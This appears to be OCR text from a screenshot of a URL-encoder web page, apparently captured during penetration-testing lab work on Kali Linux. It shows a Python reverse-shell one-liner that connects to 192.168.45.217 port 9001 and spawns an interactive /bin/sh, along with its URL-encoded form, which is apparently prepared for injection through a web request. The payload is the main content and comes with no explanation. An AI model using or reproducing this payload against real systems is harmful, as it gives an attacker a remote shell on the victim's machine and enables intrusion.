 https://www.urlencoder.org
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Encode to URL-encoded format
Simply enter your data then push the encode button.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.21
7",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
python%20-c%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOC
K_STREAM%29%3Bs.connect%28%28%22192.168.45.217%22%2C9001%29%29%3Bos.dup2%28s.fileno%28%29%2C0%
29%3B%20os.dup2%28s.fileno%28%29%2C1%29%3B%20os.dup2%28s.fileno%28%29%2C2%29%3Bp%3Dsubprocess.cal
l%28%5B%22%2Fbin%2Fsh%22%2C%22-i%22%5D%29%3B%27%20